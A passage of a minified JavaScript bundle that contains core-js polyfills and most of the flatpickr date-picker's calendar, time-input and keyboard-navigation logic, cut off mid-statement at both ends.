Object.getOwnPropertyDescriptor(u,"flags").get.call(e)!==i||n!==i}))&&o(u,"flags",{configurable:!0,get:a})},UIe5:function(t,e,n){"use strict";var i=n("aO6C"),r=n("DVFp"),o=TypeError;t.exports=function(t){if(i(t))return t;throw new o(r(t)+" is not a constructor")}},UMSQ:function(t,e,n){"use strict";var i=n("WSbT"),r=Math.min;t.exports=function(t){return t>0?r(i(t),9007199254740991):0}},USzg:function(t,e,n){"use strict";var i=n("NC/Y").match(/AppleWebKit\/(\d+)\./);t.exports=!!i&&+i[1]},UesL:function(t,e,n){"use strict";var i=n("glrk"),r=n("SFrS"),o=TypeError;t.exports=function(t){if(i(this),"string"===t||"default"===t)t="string";else if("number"!==t)throw new o("Incorrect hint");return r(this,t)}},UxlC:function(t,e,n){"use strict";var i=n("K6Rb"),r=n("xluM"),o=n("4zBA"),a=n("14Sl"),s=n("0Dky"),l=n("glrk"),u=n("Fib7"),c=n("cjT7"),d=n("WSbT"),f=n("UMSQ"),h=n("V37c"),p=n("HYAF"),v=n("iqWW"),g=n("3Eq5"),m=n("DLK6"),y=n("FMNM"),b=n("tiKp")("replace"),w=Math.max,x=Math.min,E=o([].concat),T=o([].push),C=o("".indexOf),S=o("".slice),M="$0"==="a".replace(/./,"$0"),A=!!/./[b]&&""===/./[b]("a","$0");a("replace",(function(t,e,n){var o=A?"$":"$0";return[function(t,n){var i=p(this),o=c(t)?void 0:g(t,b);return o?r(o,t,i,n):r(e,h(i),t,n)},function(t,r){var a=l(this),s=h(t);if("string"==typeof r&&-1===C(r,o)&&-1===C(r,"$<")){var c=n(e,a,s,r);if(c.done)return c.value}var p=u(r);p||(r=h(r));var g,b=a.global;b&&(g=a.unicode,a.lastIndex=0);for(var M,A=[];null!==(M=y(a,s))&&(T(A,M),b);){""===h(M[0])&&(a.lastIndex=v(s,f(a.lastIndex),g))}for(var k,D="",O=0,I=0;I<A.length;I++){for(var _,P=h((M=A[I])[0]),R=w(x(d(M.index),s.length),0),N=[],L=1;L<M.length;L++)T(N,void 0===(k=M[L])?k:String(k));var j=M.groups;if(p){var F=E([P],N,R,s);void 0!==j&&T(F,j),_=h(i(r,void 0,F))}else _=m(P,s,R,N,j,r);R>=O&&(D+=S(s,O,R)+_,O=R+P.length)}return D+S(s,O)}]}),!!s((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}))||!M||A)},Uydy:function(t,e,n){"use strict";var i=n("I+eb"),r=n("HsHA"),o=Math.acosh,a=Math.log,s=Math.sqrt,l=Math.LN2;i({target:"Math",stat:!0,forced:!o||710!==Math.floor(o(Number.MAX_VALUE))||o(1/0)!==1/0},{acosh:function(t){var e=+t;return e<1?NaN:e>94906265.62425156?a(e)+l:r(e-1+s(e-1)*s(e+1))}})},V37c:function(t,e,n){"use strict";var i=n("9d/t"),r=String;t.exports=function(t){if("Symbol"===i(t))throw new TypeError("Cannot convert a Symbol value to a string");return r(t)}},V7lt:function(t,e,n){"use strict";var i=n("xluM"),r=n("0GbY"),o=n("tiKp"),a=n("yy0I");t.exports=function(){var t=r("Symbol"),e=t&&t.prototype,n=e&&e.valueOf,s=o("toPrimitive");e&&!e[s]&&a(e,s,(function(t){return i(n,this)}),{arity:1})}},VC3L:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("0Dky"),a=n("QIpd"),s=r(1..toPrecision);i({target:"Number",proto:!0,forced:o((function(){return"1"!==s(1,void 0)}))||!o((function(){s({})}))},{toPrecision:function(t){return void 0===t?s(a(this)):s(a(this),t)}})},VJTV:function(t,e,n){"use strict";var i=n("g6v/"),r=n("4zBA"),o=n("7dAM"),a=URLSearchParams.prototype,s=r(a.forEach);i&&!("size"in a)&&o(a,"size",{get:function(){var t=0;return s(this,(function(){t++})),t},configurable:!0,enumerable:!0})},VpIT:function(t,e,n){"use strict";var i=n("xDBR"),r=n("xs3f");(t.exports=function(t,e){return r[t]||(r[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.33.1",mode:i?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.33.1/LICENSE",source:"https://github.com/zloirock/core-js"})},Vu81:function(t,e,n){"use strict";var i=n("0GbY"),r=n("4zBA"),o=n("JBy8"),a=n("dBg+"),s=n("glrk"),l=r([].concat);t.exports=i("Reflect","ownKeys")||function(t){var e=o.f(s(t)),n=a.f;return n?l(e,n(t)):e}},"W/eh":function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("6x0u"),a=n("ewvW"),s=n("oEtG"),l=n("4WOD"),u=n("Bs8V").f;r&&i({target:"Object",proto:!0,forced:o},{__lookupSetter__:function(t){var e,n=a(this),i=s(t);do{if(e=u(n,i))return e.set}while(n=l(n))}})},W4Ht:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("4zBA"),a=n("HYAF"),s=n("Fib7"),l=n("cjT7"),u=n("ROdP"),c=n("V37c"),d=n("3Eq5"),f=n("kNi0"),h=n("DLK6"),p=n("tiKp"),v=n("xDBR"),g=p("replace"),m=TypeError,y=o("".indexOf),b=o("".replace),w=o("".slice),x=Math.max,E=function(t,e,n){return n>t.length?-1:""===e?n:y(t,e,n)};i({target:"String",proto:!0},{replaceAll:function(t,e){var n,i,o,p,T,C,S,M,A,k=a(this),D=0,O=0,I="";if(!l(t)){if((n=u(t))&&(i=c(a(f(t))),!~y(i,"g")))throw new m("`.replaceAll` does not allow non-global regexes");if(o=d(t,g))return r(o,t,k,e);if(v&&n)return b(c(k),t,e)}for(p=c(k),T=c(t),(C=s(e))||(e=c(e)),S=T.length,M=x(1,S),D=E(p,T,0);-1!==D;)A=C?c(e(T,D,p)):h(T,p,D,[],void 0,e),I+=w(p,O,D)+A,O=D+S,D=E(p,T,D+M);return O<p.length&&(I+=w(p,O)),I}})},WDsR:function(t,e,n){"use strict";var i=n("I+eb"),r=n("6sUC"),o=Math.abs;i({target:"Number",stat:!0},{isSafeInteger:function(t){return r(t)&&o(t)<=9007199254740991}})},WJkJ:function(t,e,n){"use strict";t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},WKiH:function(t,e,n){"use strict";var i=n("4zBA"),r=n("HYAF"),o=n("V37c"),a=n("WJkJ"),s=i("".replace),l=RegExp("^["+a+"]+"),u=RegExp("(^|[^"+a+"])["+a+"]+$"),c=function(t){return function(e){var n=o(r(e));return 1&t&&(n=s(n,l,"")),2&t&&(n=s(n,u,"$1")),n}};t.exports={start:c(1),end:c(2),trim:c(3)}},WSbT:function(t,e,n){"use strict";var i=n("tC4l");t.exports=function(t){var e=+t;return e!=e||0===e?0:i(e)}},We1y:function(t,e,n){"use strict";var i=n("Fib7"),r=n("DVFp"),o=TypeError;t.exports=function(t){if(i(t))return t;throw new o(r(t)+" is not a function")}},WjRb:function(t,e,n){"use strict";var i=n("ROdP"),r=TypeError;t.exports=function(t){if(i(t))throw new r("The method doesn't accept regular expressions");return t}},WkfP:function(t,e,n){"use strict";var i=n("I+eb"),r=n("BPiQ"),o=n("0Dky"),a=n("dBg+"),s=n("ewvW");i({target:"Object",stat:!0,forced:!r||o((function(){a.f(1)}))},{getOwnPropertySymbols:function(t){var e=a.f;return e?e(s(t)):[]}})},WqmJ:function(t,e,n){n("MIQu"),n("Jchv"),n("vBzC"),n("y6ec"),n("9/yf"),n("wCe6"),n("P/ie"),n("2LBP"),n("DJtr")},X2Dv:function(t,e,n){"use strict";(function(t){var i=n("nFBg"),r=n("TkX7"),o=n("N3r0"),a=n("YqbJ"),s=n("C0Yq"),l=n("gsBn"),u=(n("cW3J"),function(){return(u=Object.assign||function(t){for(var e,n=1,i=arguments.length;n<i;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)}),c=function(){for(var t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;var i=Array(t),r=0;for(e=0;e<n;e++)for(var o=arguments[e],a=0,s=o.length;a<s;a++,r++)i[r]=o[a];return i};function d(t,e){var n={config:u(u({},i.b),h.defaultConfig),l10n:r.a};function d(){var t;return(null===(t=n.calendarContainer)||void 0===t?void 0:t.getRootNode()).activeElement||document.activeElement}function f(t){return t.bind(n)}function p(){var t=n.config;!1===t.weekNumbers&&1===t.showMonths||!0!==t.noCalendar&&window.requestAnimationFrame((function(){if(void 0!==n.calendarContainer&&(n.calendarContainer.style.visibility="hidden",n.calendarContainer.style.display="block"),void 0!==n.daysContainer){var e=(n.days.offsetWidth+1)*t.showMonths;n.daysContainer.style.width=e+"px",n.calendarContainer.style.width=e+(void 0!==n.weekWrapper?n.weekWrapper.offsetWidth:0)+"px",n.calendarContainer.style.removeProperty("visibility"),n.calendarContainer.style.removeProperty("display")}}))}function v(t){if(0===n.selectedDates.length){var e=void 0===n.config.minDate||Object(s.b)(new Date,n.config.minDate)>=0?new Date:new Date(n.config.minDate.getTime()),i=Object(s.f)(n.config);e.setHours(i.hours,i.minutes,i.seconds,e.getMilliseconds()),n.selectedDates=[e],n.latestSelectedDateObj=e}void 0!==t&&"blur"!==t.type&&function(t){t.preventDefault();var e="keydown"===t.type,i=Object(a.e)(t),r=i;void 0!==n.amPM&&i===n.amPM&&(n.amPM.textContent=n.l10n.amPM[Object(o.c)(n.amPM.textContent===n.l10n.amPM[0])]);var s=parseFloat(r.getAttribute("min")),l=parseFloat(r.getAttribute("max")),u=parseFloat(r.getAttribute("step")),c=parseInt(r.value,10),d=t.delta||(e?38===t.which?1:-1:0),f=c+u*d;if(void 0!==r.value&&2===r.value.length){var h=r===n.hourElement,p=r===n.minuteElement;f<s?(f=l+f+Object(o.c)(!h)+(Object(o.c)(h)&&Object(o.c)(!n.amPM)),p&&C(void 0,-1,n.hourElement)):f>l&&(f=r===n.hourElement?f-l-Object(o.c)(!n.amPM):s,p&&C(void 0,1,n.hourElement)),n.amPM&&h&&(1===u?f+c===23:Math.abs(f-c)>u)&&(n.amPM.textContent=n.l10n.amPM[Object(o.c)(n.amPM.textContent===n.l10n.amPM[0])]),r.value=Object(o.d)(f)}}(t);var r=n._input.value;g(),lt(),n._input.value!==r&&n._debouncedChange()}function g(){if(void 0!==n.hourElement&&void 0!==n.minuteElement){var t,e,i=(parseInt(n.hourElement.value.slice(-2),10)||0)%24,r=(parseInt(n.minuteElement.value,10)||0)%60,a=void 0!==n.secondElement?(parseInt(n.secondElement.value,10)||0)%60:0;void 0!==n.amPM&&(t=i,e=n.amPM.textContent,i=t%12+12*Object(o.c)(e===n.l10n.amPM[1]));var l=void 0!==n.config.minTime||n.config.minDate&&n.minDateHasTime&&n.latestSelectedDateObj&&0===Object(s.b)(n.latestSelectedDateObj,n.config.minDate,!0),u=void 0!==n.config.maxTime||n.config.maxDate&&n.maxDateHasTime&&n.latestSelectedDateObj&&0===Object(s.b)(n.latestSelectedDateObj,n.config.maxDate,!0);if(void 0!==n.config.maxTime&&void 0!==n.config.minTime&&n.config.minTime>n.config.maxTime){var c=Object(s.a)(n.config.minTime.getHours(),n.config.minTime.getMinutes(),n.config.minTime.getSeconds()),d=Object(s.a)(n.config.maxTime.getHours(),n.config.maxTime.getMinutes(),n.config.maxTime.getSeconds()),f=Object(s.a)(i,r,a);if(f>d&&f<c){var h=Object(s.h)(c);i=h[0],r=h[1],a=h[2]}}else{if(u){var p=void 0!==n.config.maxTime?n.config.maxTime:n.config.maxDate;(i=Math.min(i,p.getHours()))===p.getHours()&&(r=Math.min(r,p.getMinutes())),r===p.getMinutes()&&(a=Math.min(a,p.getSeconds()))}if(l){var v=void 0!==n.config.minTime?n.config.minTime:n.config.minDate;(i=Math.max(i,v.getHours()))===v.getHours()&&r<v.getMinutes()&&(r=v.getMinutes()),r===v.getMinutes()&&(a=Math.max(a,v.getSeconds()))}}y(i,r,a)}}function m(t){var e=t||n.latestSelectedDateObj;e&&e instanceof Date&&y(e.getHours(),e.getMinutes(),e.getSeconds())}function y(t,e,i){void 0!==n.latestSelectedDateObj&&n.latestSelectedDateObj.setHours(t%24,e,i||0,0),n.hourElement&&n.minuteElement&&!n.isMobile&&(n.hourElement.value=Object(o.d)(n.config.time_24hr?t:(12+t)%12+12*Object(o.c)(t%12==0)),n.minuteElement.value=Object(o.d)(e),void 0!==n.amPM&&(n.amPM.textContent=n.l10n.amPM[Object(o.c)(t>=12)]),void 0!==n.secondElement&&(n.secondElement.value=Object(o.d)(i)))}function b(t){var e=Object(a.e)(t),n=parseInt(e.value)+(t.delta||0);(n/1e3>1||"Enter"===t.key&&!/[^\d]/.test(n.toString()))&&z(n)}function w(t,e,i,r){return e instanceof Array?e.forEach((function(e){return w(t,e,i,r)})):t instanceof Array?t.forEach((function(t){return w(t,e,i,r)})):(t.addEventListener(e,i,r),void n._handlers.push({remove:function(){return t.removeEventListener(e,i,r)}}))}function x(){it("onChange")}function E(t,e){var i=void 0!==t?n.parseDate(t):n.latestSelectedDateObj||(n.config.minDate&&n.config.minDate>n.now?n.config.minDate:n.config.maxDate&&n.config.maxDate<n.now?n.config.maxDate:n.now),r=n.currentYear,o=n.currentMonth;try{void 0!==i&&(n.currentYear=i.getFullYear(),n.currentMonth=i.getMonth())}catch(t){t.message="Invalid date supplied: "+i,n.config.errorHandler(t)}e&&n.currentYear!==r&&(it("onYearChange"),I()),!e||n.currentYear===r&&n.currentMonth===o||it("onMonthChange"),n.redraw()}function T(t){var e=Object(a.e)(t);~e.className.indexOf("arrow")&&C(t,e.classList.contains("arrowUp")?1:-1)}function C(t,e,n){var i=t&&Object(a.e)(t),r=n||i&&i.parentNode&&i.parentNode.firstChild,o=rt("increment");o.delta=e,r&&r.dispatchEvent(o)}function S(t,e,i,r){var o=B(e,!0),l=Object(a.b)("span",t,e.getDate().toString());return l.dateObj=e,l.$i=r,l.setAttribute("aria-label",n.formatDate(e,n.config.ariaDateFormat)),-1===t.indexOf("hidden")&&0===Object(s.b)(e,n.now)&&(n.todayDateElem=l,l.classList.add("today"),l.setAttribute("aria-current","date")),o?(l.tabIndex=-1,ot(e)&&(l.classList.add("selected"),n.selectedDateElem=l,"range"===n.config.mode&&(Object(a.f)(l,"startRange",n.selectedDates[0]&&0===Object(s.b)(e,n.selectedDates[0],!0)),Object(a.f)(l,"endRange",n.selectedDates[1]&&0===Object(s.b)(e,n.selectedDates[1],!0)),"nextMonthDay"===t&&l.classList.add("inRange")))):l.classList.add("flatpickr-disabled"),"range"===n.config.mode&&function(t){return!("range"!==n.config.mode||n.selectedDates.length<2)&&(Object(s.b)(t,n.selectedDates[0])>=0&&Object(s.b)(t,n.selectedDates[1])<=0)}(e)&&!ot(e)&&l.classList.add("inRange"),n.weekNumbers&&1===n.config.showMonths&&"prevMonthDay"!==t&&r%7==6&&n.weekNumbers.insertAdjacentHTML("beforeend","<span class='flatpickr-day'>"+n.config.getWeek(e)+"</span>"),it("onDayCreate",l),l}function M(t){t.focus(),"range"===n.config.mode&&Y(t)}function A(t){for(var e=t>0?0:n.config.showMonths-1,i=t>0?n.config.showMonths:-1,r=e;r!=i;r+=t)for(var o=n.daysContainer.children[r],a=t>0?0:o.children.length-1,s=t>0?o.children.length:-1,l=a;l!=s;l+=t){var u=o.children[l];if(-1===u.className.indexOf("hidden")&&B(u.dateObj))return u}}function k(t,e){var i=d(),r=W(i||document.body),o=void 0!==t?t:r?i:void 0!==n.selectedDateElem&&W(n.selectedDateElem)?n.selectedDateElem:void 0!==n.todayDateElem&&W(n.todayDateElem)?n.todayDateElem:A(e>0?1:-1);void 0===o?n._input.focus():r?function(t,e){for(var i=-1===t.className.indexOf("Month")?t.dateObj.getMonth():n.currentMonth,r=e>0?n.config.showMonths:-1,o=e>0?1:-1,a=i-n.currentMonth;a!=r;a+=o)for(var s=n.daysContainer.children[a],l=i-n.currentMonth===a?t.$i+e:e<0?s.children.length-1:0,u=s.children.length,c=l;c>=0&&c<u&&c!=(e>0?u:-1);c+=o){var d=s.children[c];if(-1===d.className.indexOf("hidden")&&B(d.dateObj)&&Math.abs(t.$i-c)>=Math.abs(e))return M(d)}n.changeMonth(o),k(A(o),0)}(o,e):M(o)}function D(t,e){for(var i=(new Date(t,e,1).getDay()-n.l10n.firstDayOfWeek+7)%7,r=n.utils.getDaysInMonth((e-1+12)%12,t),o=n.utils.getDaysInMonth(e,t),s=window.document.createDocumentFragment(),l=n.config.showMonths>1,u=l?"prevMonthDay hidden":"prevMonthDay",c=l?"nextMonthDay hidden":"nextMonthDay",d=r+1-i,f=0;d<=r;d++,f++)s.appendChild(S("flatpickr-day "+u,new Date(t,e-1,d),0,f));for(d=1;d<=o;d++,f++)s.appendChild(S("flatpickr-day",new Date(t,e,d),0,f));for(var h=o+1;h<=42-i&&(1===n.config.showMonths||f%7!=0);h++,f++)s.appendChild(S("flatpickr-day "+c,new Date(t,e+1,h%o),0,f));var p=Object(a.b)("div","dayContainer");return p.appendChild(s),p}function O(){if(void 0!==n.daysContainer){Object(a.a)(n.daysContainer),n.weekNumbers&&Object(a.a)(n.weekNumbers);for(var t=document.createDocumentFragment(),e=0;e<n.config.showMonths;e++){var i=new Date(n.currentYear,n.currentMonth,1);i.setMonth(n.currentMonth+e),t.appendChild(D(i.getFullYear(),i.getMonth()))}n.daysContainer.appendChild(t),n.days=n.daysContainer.firstChild,"range"===n.config.mode&&1===n.selectedDates.length&&Y()}}function I(){if(!(n.config.showMonths>1||"dropdown"!==n.config.monthSelectorType)){var t=function(t){return!(void 0!==n.config.minDate&&n.currentYear===n.config.minDate.getFullYear()&&t<n.config.minDate.getMonth())&&!(void 0!==n.config.maxDate&&n.currentYear===n.config.maxDate.getFullYear()&&t>n.config.maxDate.getMonth())};n.monthsDropdownContainer.tabIndex=-1,n.monthsDropdownContainer.innerHTML="";for(var e=0;e<12;e++)if(t(e)){var i=Object(a.b)("option","flatpickr-monthDropdown-month");i.value=new Date(n.currentYear,e).getMonth().toString(),i.textContent=Object(l.b)(e,n.config.shorthandCurrentMonth,n.l10n),i.tabIndex=-1,n.currentMonth===e&&(i.selected=!0),n.monthsDropdownContainer.appendChild(i)}}}function _(){var t,e=Object(a.b)("div","flatpickr-month"),i=window.document.createDocumentFragment();n.config.showMonths>1||"static"===n.config.monthSelectorType?t=Object(a.b)("span","cur-month"):(n.monthsDropdownContainer=Object(a.b)("select","flatpickr-monthDropdown-months"),n.monthsDropdownContainer.setAttribute("aria-label",n.l10n.monthAriaLabel),w(n.monthsDropdownContainer,"change",(function(t){var e=Object(a.e)(t),i=parseInt(e.value,10);n.changeMonth(i-n.currentMonth),it("onMonthChange")})),I(),t=n.monthsDropdownContainer);var r=Object(a.c)("cur-year",{tabindex:"-1"}),o=r.getElementsByTagName("input")[0];o.setAttribute("aria-label",n.l10n.yearAriaLabel),n.config.minDate&&o.setAttribute("min",n.config.minDate.getFullYear().toString()),n.config.maxDate&&(o.setAttribute("max",n.config.maxDate.getFullYear().toString()),o.disabled=!!n.config.minDate&&n.config.minDate.getFullYear()===n.config.maxDate.getFullYear());var s=Object(a.b)("div","flatpickr-current-month");return s.appendChild(t),s.appendChild(r),i.appendChild(s),e.appendChild(i),{container:e,yearElement:o,monthElement:t}}function P(){Object(a.a)(n.monthNav),n.monthNav.appendChild(n.prevMonthNav),n.config.showMonths&&(n.yearElements=[],n.monthElements=[]);for(var t=n.config.showMonths;t--;){var e=_();n.yearElements.push(e.yearElement),n.monthElements.push(e.monthElement),n.monthNav.appendChild(e.container)}n.monthNav.appendChild(n.nextMonthNav)}function R(){n.weekdayContainer?Object(a.a)(n.weekdayContainer):n.weekdayContainer=Object(a.b)("div","flatpickr-weekdays");for(var t=n.config.showMonths;t--;){var e=Object(a.b)("div","flatpickr-weekdaycontainer");n.weekdayContainer.appendChild(e)}return N(),n.weekdayContainer}function N(){if(n.weekdayContainer){var t=n.l10n.firstDayOfWeek,e=c(n.l10n.weekdays.shorthand);t>0&&t<e.length&&(e=c(e.splice(t,e.length),e.splice(0,t)));for(var i=n.config.showMonths;i--;)n.weekdayContainer.children[i].innerHTML="\n      <span class='flatpickr-weekday'>\n        "+e.join("</span><span class='flatpickr-weekday'>")+"\n      </span>\n      "}}function L(t,e){void 0===e&&(e=!0);var i=e?t:t-n.currentMonth;i<0&&!0===n._hidePrevMonthArrow||i>0&&!0===n._hideNextMonthArrow||(n.currentMonth+=i,(n.currentMonth<0||n.currentMonth>11)&&(n.currentYear+=n.currentMonth>11?1:-1,n.currentMonth=(n.currentMonth+12)%12,it("onYearChange"),I()),O(),it("onMonthChange"),at())}function j(t){return n.calendarContainer.contains(t)}function F(t){if(n.isOpen&&!n.config.inline){var e=Object(a.e)(t),i=j(e),r=!(e===n.input||e===n.altInput||n.element.contains(e)||t.path&&t.path.indexOf&&(~t.path.indexOf(n.input)||~t.path.indexOf(n.altInput)))&&!i&&!j(t.relatedTarget),o=!n.config.ignoredFocusElements.some((function(t){return t.contains(e)}));r&&o&&(n.config.allowInput&&n.setDate(n._input.value,!1,n.config.altInput?n.config.altFormat:n.config.dateFormat),void 0!==n.timeContainer&&void 0!==n.minuteElement&&void 0!==n.hourElement&&""!==n.input.value&&void 0!==n.input.value&&v(),n.close(),n.config&&"range"===n.config.mode&&1===n.selectedDates.length&&n.clear(!1))}}function z(t){if(!(!t||n.config.minDate&&t<n.config.minDate.getFullYear()||n.config.maxDate&&t>n.config.maxDate.getFullYear())){var e=t,i=n.currentYear!==e;n.currentYear=e||n.currentYear,n.config.maxDate&&n.currentYear===n.config.maxDate.getFullYear()?n.currentMonth=Math.min(n.config.maxDate.getMonth(),n.currentMonth):n.config.minDate&&n.currentYear===n.config.minDate.getFullYear()&&(n.currentMonth=Math.max(n.config.minDate.getMonth(),n.currentMonth)),i&&(n.redraw(),it("onYearChange"),I())}}function B(t,e){var i;void 0===e&&(e=!0);var r=n.parseDate(t,void 0,e);if(n.config.minDate&&r&&Object(s.b)(r,n.config.minDate,void 0!==e?e:!n.minDateHasTime)<0||n.config.maxDate&&r&&Object(s.b)(r,n.config.maxDate,void 0!==e?e:!n.maxDateHasTime)>0)return!1;if(!n.config.enable&&0===n.config.disable.length)return!0;if(void 0===r)return!1;for(var o=!!n.config.enable,a=null!==(i=n.config.enable)&&void 0!==i?i:n.config.disable,l=0,u=void 0;l<a.length;l++){if("function"==typeof(u=a[l])&&u(r))return o;if(u instanceof Date&&void 0!==r&&u.getTime()===r.getTime())return o;if("string"==typeof u){var c=n.parseDate(u,void 0,!0);return c&&c.getTime()===r.getTime()?o:!o}if("object"==typeof u&&void 0!==r&&u.from&&u.to&&r.getTime()>=u.from.getTime()&&r.getTime()<=u.to.getTime())return o}return!o}function W(t){return void 0!==n.daysContainer&&(-1===t.className.indexOf("hidden")&&-1===t.className.indexOf("flatpickr-disabled")&&n.daysContainer.contains(t))}function H(t){var e=t.target===n._input,i=n._input.value.trimEnd()!==st();!e||!i||t.relatedTarget&&j(t.relatedTarget)||n.setDate(n._input.value,!0,t.target===n.altInput?n.config.altFormat:n.config.dateFormat)}function q(e){var i=Object(a.e)(e),r=n.config.wrap?t.contains(i):i===n._input,o=n.config.allowInput,s=n.isOpen&&(!o||!r),l=n.config.inline&&r&&!o;if(13===e.keyCode&&r){if(o)return n.setDate(n._input.value,!0,i===n.altInput?n.config.altFormat:n.config.dateFormat),n.close(),i.blur();n.open()}else if(j(i)||s||l){var u=!!n.timeContainer&&n.timeContainer.contains(i);switch(e.keyCode){case 13:u?(e.preventDefault(),v(),J()):Q(e);break;case 27:e.preventDefault(),J();break;case 8:case 46:r&&!n.config.allowInput&&(e.preventDefault(),n.clear());break;case 37:case 39:if(u||r)n.hourElement&&n.hourElement.focus();else{e.preventDefault();var c=d();if(void 0!==n.daysContainer&&(!1===o||c&&W(c))){var f=39===e.keyCode?1:-1;e.ctrlKey?(e.stopPropagation(),L(f),k(A(1),0)):k(void 0,f)}}break;case 38:case 40:e.preventDefault();var h=40===e.keyCode?1:-1;n.daysContainer&&void 0!==i.$i||i===n.input||i===n.altInput?e.ctrlKey?(e.stopPropagation(),z(n.currentYear-h),k(A(1),0)):u||k(void 0,7*h):i===n.currentYearElement?z(n.currentYear-h):n.config.enableTime&&(!u&&n.hourElement&&n.hourElement.focus(),v(e),n._debouncedChange());break;case 9:if(u){var p=[n.hourElement,n.minuteElement,n.secondElement,n.amPM].concat(n.pluginElements).filter((function(t){return t})),m=p.indexOf(i);if(-1!==m){var y=p[m+(e.shiftKey?-1:1)];e.preventDefault(),(y||n._input).focus()}}else!n.config.noCalendar&&n.daysContainer&&n.daysContainer.contains(i)&&e.shiftKey&&(e.preventDefault(),n._input.focus())}}if(void 0!==n.amPM&&i===n.amPM)switch(e.key){case n.l10n.amPM[0].charAt(0):case n.l10n.amPM[0].charAt(0).toLowerCase():n.amPM.textContent=n.l10n.amPM[0],g(),lt();break;case n.l10n.amPM[1].charAt(0):case n.l10n.amPM[1].charAt(0).toLowerCase():n.amPM.textContent=n.l10n.amPM[1],g(),lt()}(r||j(i))&&it("onKeyDown",e)}function Y(t,e){if(void 0===e&&(e="flatpickr-day"),1===n.selectedDates.length&&(!t||t.classList.contains(e)&&!t.classList.contains("flatpickr-disabled"))){for(var i=t?t.dateObj.getTime():n.days.firstElementChild.dateObj.getTime(),r=n.parseDate(n.selectedDates[0],void 0,!0).getTime(),o=Math.min(i,n.selectedDates[0].getTime()),a=Math.max(i,n.selectedDates[0].getTime()),l=!1,u=0,c=0,d=o;d<a;d+=s.e.DAY)B(new Date(d),!0)||(l=l||d>o&&d<a,d<r&&(!u||d>u)?u=d:d>r&&(!c||d<c)&&(c=d));Array.from(n.rContainer.querySelectorAll("*:nth-child(-n+"+n.config.showMonths+") > ."+e)).forEach((function(e){var o=e.dateObj.getTime(),a=u>0&&o<u||c>0&&o>c;if(a)return e.classList.add("notAllowed"),void["inRange","startRange","endRange"].forEach((function(t){e.classList.remove(t)}));l&&!a||(["startRange","inRange","endRange","notAllowed"].forEach((function(t){e.classList.remove(t)})),void 0!==t&&(t.classList.add(i<=n.selectedDates[0].getTime()?"startRange":"endRange"),r<i&&o===r?e.classList.add("startRange"):r>i&&o===r&&e.classList.add("endRange"),o>=u&&(0===c||o<=c)&&Object(s.g)(o,r,i)&&e.classList.add("inRange")))}))}}function V(){!n.isOpen||n.config.static||n.config.inline||X()}function $(t){return function(e){var i=n.config["_"+t+"Date"]=n.parseDate(e,n.config.dateFormat),r=n.config["_"+("min"===t?"max":"min")+"Date"];void 0!==i&&(n["min"===t?"minDateHasTime":"maxDateHasTime"]=i.getHours()>0||i.getMinutes()>0||i.getSeconds()>0),n.selectedDates&&(n.selectedDates=n.selectedDates.filter((function(t){return B(t)})),n.selectedDates.length||"min"!==t||m(i),lt()),n.daysContainer&&(K(),void 0!==i?n.currentYearElement[t]=i.getFullYear().toString():n.currentYearElement.removeAttribute(t),n.currentYearElement.disabled=!!r&&void 0!==i&&r.getFullYear()===i.getFullYear())}}function G(){return n.config.wrap?t.querySelector("[data-input]"):t}function U(){"object"!=typeof n.config.locale&&void 0===h.l10ns[n.config.locale]&&n.config.errorHandler(new Error("flatpickr: invalid locale "+n.config.locale)),n.l10n=u(u({},h.l10ns.default),"object"==typeof n.config.locale?n.config.locale:"default"!==n.config.locale?h.l10ns[n.config.locale]:void 0),l.d.D="("+n.l10n.weekdays.shorthand.join("|")+")",l.d.l="("+n.l10n.weekdays.longhand.join("|")+")",l.d.M="("+n.l10n.months.shorthand.join("|")+")",l.d.F="("+n.l10n.months.longhand.join("|")+")",l.d.K="("+n.l10n.amPM[0]+"|"+n.l10n.amPM[1]+"|"+n.l10n.amPM[0].toLowerCase()+"|"+n.l10n.amPM[1].toLowerCase()+")",void 0===u(u({},e),JSON.parse(JSON.stringify(t.dataset||{}))).time_24hr&&void 0===h.defaultConfig.time_24hr&&(n.config.time_24hr=n.l10n.time_24hr),n.formatDate=Object(s.c)(n),n.parseDate=Object(s.d)({config:n.config,l10n:n.l10n})}function X(t){if("function"!=typeof n.config.position){if(void 0!==n.calendarContainer){it("onPreCalendarPosition");var e=t||n._positionElement,i=Array.prototype.reduce.call(n.calendarContainer.children,(function(t,e){return t+e.offsetHeight}),0),r=n.calendarContainer.offsetWidth,o=n.config.position.split(" "),s=o[0],l=o.length>1?o[1]:null,u=e.getBoundingClientRect(),c=window.innerHeight-u.bottom,d="above"===s||"below"!==s&&c<i&&u.top>i,f=window.pageYOffset+u.top+(d?-i-2:e.offsetHeight+2);if(Object(a.f)(n.calendarContainer,"arrowTop",!d),Object(a.f)(n.calendarContainer,"arrowBottom",d),!n.config.inline){var h=window.pageXOffset+u.left,p=!1,v=!1;"center"===l?(h-=(r-u.width)/2,p=!0):"right"===l&&(h-=r-u.width,v=!0),Object(a.f)(n.calendarContainer,"arrowLeft",!p&&!v),Object(a.f)(n.calendarContainer,"arrowCenter",p),Object(a.f)(n.calendarContainer,"arrowRight",v);var g=window.document.body.offsetWidth-(window.pageXOffset+u.right),m=h+r>window.document.body.offsetWidth,y=g+r>window.document.body.offsetWidth;if(Object(a.f)(n.calendarContainer,"rightMost",m),!n.config.static)if(n.calendarContainer.style.top=f+"px",m)if(y){var b=function(){for(var t=null,e=0;e<document.styleSheets.length;e++){var n=document.styleSheets[e];if(n.cssRules){try{n.cssRules}catch(t){continue}t=n;break}}return null!=t?t:(i=document.createElement("style"),document.head.appendChild(i),i.sheet);var i}();if(void 0===b)return;var 